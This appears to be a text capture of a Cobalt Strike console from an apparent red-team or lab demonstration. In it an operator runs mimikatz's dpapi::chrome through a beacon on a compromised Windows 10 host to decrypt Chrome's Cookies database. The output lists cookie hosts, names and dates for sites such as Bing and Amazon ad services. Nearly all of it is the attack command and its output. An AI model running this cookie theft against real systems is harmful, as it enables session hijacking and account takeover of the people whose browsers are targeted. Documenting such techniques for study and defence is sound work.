 Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies"
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" command
[+] host called home, sent: 934983 bytes
[+] received output:
Host : .amazon-adsystem.com ( / )
Name : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
Host : .amazon-adsystem.com ( / )
Name : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
Host : .bat.bing.com ( / )
Name : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM
Host : .bing.com ( / )
Name : MUID
Dates : 8/15/2018 4:47:23 PM -> 9/9/2019 4:47:24 PM
Host : .bounceexchange.com ( / )
Name : bounceClientVisit340c
Dates : 8/15/2018 4:47:29 PM -> 8/15/2018 5:17:29 PM
Host : .cnn.com ( / )
[WINDOWS10] harmj0y/2648
beacon>